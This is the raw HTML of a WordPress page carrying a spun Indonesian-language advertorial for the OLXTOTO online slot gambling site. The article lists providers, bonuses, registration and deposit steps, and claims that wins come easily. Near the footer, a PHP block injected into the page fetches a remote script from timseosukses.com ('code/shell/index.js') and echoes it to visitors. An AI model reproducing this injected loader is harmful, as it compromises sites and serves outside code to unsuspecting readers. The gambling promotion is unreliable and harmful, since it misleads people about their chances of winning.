			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
			.header-widgets-wrapper .swidgets-wrap{ background: ; }
			.primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			#secondary .swidgets-wrap{ background: ; }
			#secondary .swidget { border-color: ; }
			.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
			.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
		<link rel="amphtml" href="https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-selat-nasik/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://galleriesofllano.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://galleriesofllano.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://galleriesofllano.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://galleriesofllano.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-275 single-format-standard wp-custom-logo wp-theme-newspaperly masthead-fixed">

		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<div id="page" class="site">
			<header id="masthead" class="sheader site-header clearfix">
				<div class="content-wrap">

					<!-- Header background color and image is added to class below -->
					<div class="header-bg">
													<div class="site-branding branding-logo">
								<a href="https://galleriesofllano.com/" class="custom-logo-link" rel="home"><img width="1517" height="358" src="https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO.png" class="custom-logo" alt="Galleriesofllano" decoding="async" fetchpriority="high" srcset="https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO.png 1517w, https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO-300x71.png 300w, https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO-1024x242.png 1024w, https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO-768x181.png 768w, https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO-850x201.png 850w" sizes="(max-width: 1517px) 100vw, 1517px" /></a>							</div><!-- .site-branding -->
															</div>
			</div>

			<!-- Navigation below these lines, move it up if you want it above the header -->
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">
				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="content-wrap text-center">
					<div class="center-main-menu">
						<div class="menu-primary-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://galleriesofllano.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://galleriesofllano.com/category/judi-casino/">Judi Casino</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-52"><a href="https://galleriesofllano.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://galleriesofllano.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1568"><a href="https://galleriesofllano.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://galleriesofllano.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1570"><a href="https://galleriesofllano.com/category/bandar-toto-macau/">Bandar Toto Macau</a></li>
</ul></div>					</div>
				</div>
			</nav>
			<div class="content-wrap">
				<div class="super-menu clearfix">
					<div class="super-menu-inner">
						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
					</div>
				</div>
			</div>
			<div id="mobile-menu-overlay"></div>
			<!-- Navigation above these lines, move it up if you want it above the header -->
		</header>

		<div class="content-wrap">


			<!-- Upper widgets -->
			<div class="header-widgets-wrapper">
				
				
							</div>

		</div>

		<div id="content" class="site-content clearfix">
			<div class="content-wrap">
				<div class="content-wrap-bg">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-275" class="posts-entry fbox post-275 post type-post status-publish format-standard hentry category-judi-slot tag-olxtoto">
			<header class="entry-header">
		<h1 class="entry-title">Bandar Slot Gacor Bisa dipercaya dan Sah 2022 di Selat Nasik</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-selat-nasik/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-03T11:26:42+07:00">January 3, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://galleriesofllano.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong><a href="https://galleriesofllano.com/">OLXTOTO</a></strong> &#8211; Siapa saja sudah mengenal dengan bandar Slot gacor di mama di bandar ini juga tentunya Anda dapat main Slot lewat cara online. Bahkan juga bukan cuma itu karenanya masuk dan main di blog ini juga akan dapat mendapati begitu banyak keuntungan.</p>
<p>Barangkali di sini Anda belum demikian mengetahui apa keuntungan yang ada pada situs yang satu berikut. Walaupun sebenarnya memang di sini juga Anda menjadi pemain perlu ketahui keuntungan apa yang bisa diterima berikut pun perihal apa data menarik dari bandar Slot online ini.</p>
<h3>Marilah berteman kembali lebih dekat sama bandar Slot gacor</h3>
<p>Untuk Anda yang benar-benar ingin ketahui mengenai situs ini semakin banyak pasti ada begitu banyak data yang penting dicari tahu di sini. Anda pastilah ingin tahu kan dengan data apa di web-site ini dan yok baca saja secara lengkap berikut:</p>
<h3>Kelebihan apa di bandar Slot gacor</h3>
<p>Dengan Anda masuk dan main di web ini juga tentunya ada banyak kelebihan yang dapat didapat didalamnya. Akan tetapi memanglah untuk soal yang berikut sangat sedikit sekali didapati oleh banyaknya pemain.</p>
<p>Dengan masuk serta main didalamnya pasti memperoleh Live Dukungan 24 jam sehari-harinya lewat LiveChat bahka Whatsapp. Ini yakni suatu layanan konsumen profesional yang bisa siap memberikan dukungan Anda.</p>
<h3>Apa yang dimaksud bandar Slot gacor?</h3>
<p>Anda lantas sebelum saat masuk di site ini pula perlu ketahui berkaitan apakah yang dimaksud dengan bandar Slot online gacor yang jarang-jarang didapati. Bandar Slot ini tentunya sebagai salah satunya tempat yang sediakan games Slot.</p>
<p>Buat sekarang ini tentunya games ini kian popular disebabkan entengnya mainkan permainan ini . Sehingga, tidaklah mengherankan kalaupun ada sangat banyak orang yang ingin masuk serta main didalamnya.</p>
<h3>Provider gacor di bandar Slot gacor yang tenar</h3>
<p>Seusai Anda masuk dan main di blog ini lantas tentu Anda pun harus mengetahui sebuah hal perihal site ini. Di sini juga udah disajikan provider yang paling gacor dan yok baca apa daftarnya berikut:<br />
•Pragmatic Play<br />
•PG SOFT<br />
•Spadegaming<br />
•Joker123<br />
•Ameba<br />
•KA gaming<br />
•Microgaming<br />
•Playtech<br />
•CQ9<br />
•Habanero<br />
•LGD<br />
•One Games<br />
•At gaming<br />
•JDB<br />
•Red Tiger Slot</p>
<h3>Mengetahui artian RTP di bandar Slot gacor</h3>
<p>Saat Anda masuk di website ini juga akan kenalan dengan makna yang kemungkinan sedikit asing di bandar ini. Misalkan RTP yang kerap banyak dijelaskan di web-site ini. Untuk Anda yang ingin mengetahui kalau RTP ini adalah kependekan dari return to player.<br />
RTP ini yakni istilah untuk suatu permainan Slot online yang gacor yang bakal siap memberinya tambahan kemenangan yang paling. Umumnya permainan di bandar ini mempunyai RTP di atas 95% yang besar apabila ketimbang games yang lainnya di web lain.</p>
<h3>Penjelasan rebate di bandar Slot gacor</h3>
<p>Rata-rata di permainan Slot akan juga ada istilah rebate yang barangkali Anda juga belum demikian mengerti. Rebate ini merupakan istilah untuk hadiah yang kan terus diberikan tiap-tiap minggu yang dikatakan bonus mingguan atau barangkali kerap disebutkan kontan back.<br />
Model deposit di bandar Slot gacor</p>
<p>Anda yang ingin bermain di web-site ini lantas pastinya bakal cari tahu teknik apa yang bisa dipakai di bandar ini. Misalkan buat deposit saja pasti dapat pakai E-Money seperti OVO, DANA serta Go pay.<br />
Bukan itu saja karena di website ini lantas pasti Anda dapat memakai bank. Adapun bank yang dipakai dapat dengan BCA, MANDIRI, BNI serta BRI.</p>
<h3>Langkah bisa jekpot di bandar Slot gacor</h3>
<p>Beberapa orang yang masuk serta main di sini memanglah bukan cuman untuk main saja. Karena di web-site ini juga pengin bisa jekpot biar banyak mendapat keuntungan. Akan tetapi, yang ingin bisa jekpot di site ini butuh pakai skema Slot gacor.</p>
<h3>Temukan keuntungan menarik di bandar Slot gacor</h3>
<p>Dengan Anda masuk serta main di bandar ini juga pastinya segera bisa mendapati banyak keuntungan. Tapi, telah mengetahui tidak bisa bisa keuntungan apa serta yok baca berikut:</p>
<h3>Banyak sekali bonus di bandar Slot online</h3>
<p>Dengan masuk dan main di bandar Slot gacor juga tentu Anda bakal mendapati begitu banyak bonus. Mau tahu ada bonus apa dan yok baca berikut:<br />
•Lucky Spin<br />
•Welcome Bonus 100%<br />
•Bonus Harian Rp5 Juta<br />
•Bonus Referal 0- Rebate Poker 0.3%</p>
<h3>Deposit yang murah di bandar Slot gacor</h3>
<p>Buat Anda yang ingin masuk di bandar ini pasti mesti tahu berapakah depositnya dahulu. Pastinya di sini juga menyiapkan deposit yang murah yakni cuma 10K. Renungkan cukup dengan 10K saat ini bisa main Slot.<br />
Provider di bandar Slot gacor yang terkenal<br />
Sebelumnya Anda dapat masuk dan main di web-site ini juga pastilah pun memanglah memberi banyak provider yang gacor. Bukan cuma itu, sebab semua provider yang diberi ternama sebagai berikut ini:<br />
•Pragmatic Play<br />
•PG Soft<br />
•MicroGaming<br />
•Habanero<br />
•SpadeGaming</p>
<p>Permainan Slot yang gampang raih kemenangan di bandar Slot gacor<br />
Untuk Anda yang main di bandar ini lantas mungkin saja sedang menanyakan ada permainan apa yang ringan gacor. Mau ketahui apa sajakah? Yok baca berikut:<br />
•Game Slot Sweet Bonanza<br />
•Game Slot Gates of Olympus<br />
•Game Slot Starlight Princess<br />
•Game Slot Wild West Gold<br />
•Game Slot Lucky Neko<br />
•Game Slot Majestic Megaways</p>
<h3>Bagaimana cara mendaftar di bandar Slot gacor</h3>
<p>Banyak data yang udah Anda pahami dan apa mengenai permainan yang gacor. Kemungkinan Anda lantas pasti berkehendak untuk lekas masuk dan memainkan. Tetapi, awalannya tentu perlu daftar sebagaimana berikut ini:<br />
•Langkah yang pertama silahkan akses badar Slot gacor lewat internet di Ponsel.<br />
•Kemudian Anda akan ada pada halaman khusus webnya dan silahkan mencari menu daftar.<br />
•Sekarang silahkan click daftar dan akan tampil form register yang harus diisi.<br />
•Sekarang Anda mulai bisa isi data yang mencakup (Nama Pemakai, Alamat E-mail, Kata Kode, Verifikasi Kata Password, Nomor Telpon, Mata Uang, Nama / Model Bank, Nomor Rekening, Nama Rekening, Code Referal (Kalau Ada)).<br />
•Pastikan isi semua kolom di atas memanfaatkan data diri Anda yang tepat.<br />
•Jangan lupa buat ceklis sisi kolom perjanjian.<br />
•Periksa kembali maka dari itu tidak ada data yang keliru.<br />
•Jika telah meyakini silahkan click submit.<br />
•Selesai dan saat ini perlu nanti verifikasi dari faksi bandar Slot gacor jika Anda telah memiliki account. Karena itu, baru dapat main di bandar ini.</p>
<h3>Argumen kenapa Anda mesti masuk di bandar Slot gacor</h3>
<p>Dengan Anda masuk dan main di bandar ini juga tentunya bakal ada argumen kenapa Anda harus masuk di bandar ini. Ini pasti karena didalamnya begitu banyak kelebihan yang bahkan juga ini tak segera akan diperoleh di website mana saja.<br />
Lantas apakah saja sich kelebihan yang dapat diperoleh di web-site ini? Yok baca pembicaraannya berikut:</p>
<h3>Bandar Slot gacor yang gampang dicapai</h3>
<p>Buat Anda yang ingin mengetahui apa keistimewaannya tentu terdapatnya kelapangan akses sewaktu-waktu pun dimana-mana. Bahkan juga bandar ini juga mampu terjalin di gadget, Tablet, Notebook bahkan juga PC.<br />
Proses daftar yang kurang dari 5 menit saja dan selanjutnya dapat lekas login serta langsung main. Bahkan juga bandar ini lantas sudah sediakan link alternative yang dapat dijangkau setiap waktu tidak ada problem internet positif.</p>
<h3>Deposit withdraw serta live chat di bandar Slot gacor</h3>
<p>Kelebihan yang lain lantas yang dipunyai oleh bandar ini sebab telah kerja-sama dengan lebih satu bank lokal misalkan BCA, MANDIRI, BNI serta BRI. Bank ini yang kedepan dapat dipakai deposit.<br />
Akan tetapi, tidaklah sampai dari sana lantaran bandar ini lantas memberikan tambahan sistem deposit OVO, GOPAY, DANA dan Pulsa 24 jam. Servis di bandar ini juga profesional serta begitu ramah, CS pelayanan di sini siap layani keluh-kesah waktu 24 jam.</p>
<h3>Banyak promosi di bandar Slot gacor</h3>
<p>Dengan Anda masuk serta main di bandar ini lantas tentunya segera bisa memperoleh promosi seperti jekpot yang dapat Anda selaku peserta baru. Misalkan di sini Anda segera dapat welcome bonus 100% yang dapat di-claim pemain untuk mendapat keuntungan berlipat.</p>
<h3>Keamanan dan kenyamanan terjaga di bandar Slot online</h3>
<p>Dengan Anda masuk dan main di bandar ini lantas terang akan memperoleh keamanan serta keamanan waktu main. Tapi, bukan keamanan waktu main saja sebab ini tergolong melindungi info pemain hingga tak tersebarkan.<br />
Seluruh data yang sudah didaftarkan di bandar ini lantas pasti sudah terenkripsi dengan aman. Karena itu, tentunya ini tidak dapat jatuh ke faksi yang tak bertanggung-jawab.</p>
<h3>Teknik main di bandar Slot gacor biar simpel menang</h3>
<p>Sama hal yang sudah didapati memang siapa saja yang masuk dan main di bandar ini lantas arahnya bukan sekedar main. Banyak pada mereka yang miliki asa mau meraih kemenangan di bandar yang ini maka perlu ketahui metode mainnya.<br />
Rata-rata banyak pemain pemula memanglah belum tahu bagaimanakah cara masuk dan main didalamnya. Buat Anda yang mau ketahui apa teknik kemenangannya silahkan langsung baca saja sedetailnya berikut:</p>
<h3>Kenali sifat permainan di bandar Slot gacor</h3>
<p>Trik untuk dapat meraih kemenangan di bandar ini pastinya ringan karena metode pertama yakni memahami tiap kepribadian dalam permainan itu. Bahwasanya tiap-tiap games di bandar ini juga punyai macam bermainnya khusus.</p>
<p>Karena itu, pastilah di sini lantas Anda karenanya mesti coba untuk mendalaminya dahulu sebelum akan bakal melaksanakan taruhan. Disini juga Anda juga dapat tekuni bagaimana beberapa langkahnya maka dari itu dapat menang dengan gampang.</p>
<h2>Tidak boleh terburu-buru waktu main di bandar Slot gacor</h2>
<p>Lantas ada langkah ke-2  untuk Anda yang mau masuk dan main di bandar ini dan mau menang yakini tidak main dengan tergesa-gesa. Betul-betul permainan di bandar ini kebanyakan sangatlah menggiurkan.<br />
Tapi, di sini lantas Anda pun penting dapat memeriksa emosi waktu main didalamnya . Sehingga, bisa mencoba dahulu buat coba management saat yang bagus sebelum saat lakukan spin di website judi Slot online.</p>
<h3>Main di bandar Slot gacor bermodal rendah</h3>
<p>Trik yang lain lantas bila betul-betul ingin menang main di bandar ini yakinkan pakai modal yang rendah dahulu saja . Maka, di sini lantas pastinya sebagai pemain mesti pintar memanfaatkan jenis betting seperti bet kecil serta bet besar setiap perputaran.<br />
Dengan langkah ini memanglah dapat ditandaskan Anda dapat mendapat keuntungan simpel memperoleh kemenangan . Sehingga, apa lagi buat pemain pemula seperti Anda mesti coba trik yang ini.</p>
<h3>Main di provider gacor yang terdapat di bandar Slot gacor</h3>
<p>Juga ada trik lain agar Anda dapat menang main di bandar ini secara gampang adalah coba main di provider yang paling gacor. Masalah ini sudah pasti sudah diperjelas di atas jika terdapat beberapa provider gacor seperti pragmatic play, habanero serta masihlah banyak yang lain.<br />
Maka upayakan bila betul-betul Anda ingin menang main di bandar ini tentunya kuncinya dengan main di provider yang gacor. Karena itu, pastinya Anda bakal dapat menang dengan gampang.</p>
<h3>Putuskan games yang paling gampang dan gacor di bandar Slot gacor</h3>
<p>Kecuali menunjuk provider yang gacor serta untuk Anda yang ingin menang pastinya penting dapat tentukan mana saja games yang paling gacor di blog ini. Misalkan di website ini juga ada permainan yang gampang menang seperti gates of olympus, wild wet gold dan sweet bonanza.<br />
Maka sebelumnya Anda mau jajal permainan lainnya harusnya coba dahulu saja permainan yang ini. Karena itu, buat dapat menang juga lebih gampang dan gacor tentu saja. Ditanggung sesudah ini akan sejumlah keuntungan yang bisa didapat.</p>
<h2>Metode deposit dan withdraw di bandar Slot gacor</h2>
<p>Langkah mendaftar sudah ketahui serta metode main agar raih kemenangan di bandar ini lantas pasti telah mengetahui kan. Selanjutnya, sudah pasti di sini lantas Anda pun perlu ketahui bagaimanakah caranya buat dapat deposit serta withdraw. Kemungkinan untuk pemain pemula soal ini benar-benar sukar dan yok baca di bawah ini.<br />
1. Deposit<br />
Buat Anda yang ingin mengetahui trik deposit di bandar ini sudah pasti simpel. Tapi, buat yang mau tahu dengan jelas dapat baca metode tersebut ini:<br />
•Login dalam web Slot gacor.<br />
•Kemudian mencari menu deposit.<br />
•Isi kolom deposit.<br />
•Klik submit<br />
•Selesai<br />
2. Withdraw<br />
Di sini lantas pasti Anda memiliki hak tahu bagaimanakah caranya withdraw untuk melaksanakan penarikan. Namun banyak yang belum ketahui serta yok baca detailnya berikut:<br />
•Silakan login dahulu di bandar Slot.<br />
•Kemudian mencari menu withdraw serta click.<br />
•Setelah itu,langsung buat isi kolom withdraw didalamnya mencakup jumlah penarikan serta rekening Anda.<br />
•Lalu cek kembali maka tidak ada data yang keliru.<br />
•Klik submit<br />
•Selesai<br />
Demikianlah berkaitan apa data berkaitan bandar Slot gacor yang barangkali belumlah banyak Anda pahami selaku pemula. Lantaran telah ketahui pastilah ini yaitu peluang Anda masuk di bandar ini.</p>

			</div><!-- .entry-content -->
</article><!-- #post-275 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	
		<section id="recent-posts-2" class="fbox swidgets-wrap widget widget_recent_entries">
		<div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Recent Posts</h3></div></div>
		<ul>
											<li>
					<a href="https://galleriesofllano.com/situs-judi-togel-derby-run-gacor-dengan-data-keluaran-terlengkap/">Situs Judi Togel Derby: Run Gacor dengan Data Keluaran Terlengkap</a>
									</li>
											<li>
					<a href="https://galleriesofllano.com/agen-togel-derby-run-gacor-terbaik-untuk-pemain-pemula-dan-profesional/">Agen Togel Derby Run Gacor Terbaik untuk Pemain Pemula dan Profesional: Panduan Mengoptimalkan Peluang Anda</a>
									</li>
											<li>
					<a href="https://galleriesofllano.com/agen-judi-togel-online-derby-run-gacor-dengan-bonus-new-member/">Agen Judi Togel Online Derby / Run Gacor dengan Bonus New Member Terpercaya</a>
									</li>
											<li>
					<a href="https://galleriesofllano.com/situs-togel-derby-run-gacor-resmi-dengan-sistem-aman-dan-cepat-dibayar/">Situs Togel Derby Run Gacor Resmi dengan Sistem Aman dan Cepat Dibayar</a>
									</li>
											<li>
					<a href="https://galleriesofllano.com/agen-judi-togel-derby-run-paling-gacor-hari-ini-dengan-odds-terbaik/">Agen Judi Togel Derby Run Paling Gacor Hari Ini Dengan Odds Terbaik dan Strategi Menang</a>
									</li>
					</ul>

		</section><section id="custom_html-9" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://galleriesofllano.com/wp-content/themes/newspaperly/inc/starter_content/img/banner.png"/></div></section><section id="custom_html-11" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
	</div>
</div>
</div><!-- #content -->
<div class="content-wrap">

	<footer id="colophon" class="site-footer clearfix">

		
			
						<div class="site-info">
				&copy;2026 Galleriesofllano

				<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p></a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->

			</div>
		</div>
	</footer><!-- #colophon -->
</div>

</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaperly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-dan-sah-2022-di-selat-nasik/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/navigation.js?ver=20170823" id="newspaperly-navigation-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/skip-link-focus-fix.js?ver=20170823" id="newspaperly-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/jquery.flexslider.js?ver=20150423" id="newspaperly-flexslider-jquery-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/script.js?ver=20160720" id="newspaperly-script-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/accessibility.js?ver=20160720" id="newspaperly-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://galleriesofllano.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://galleriesofllano.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
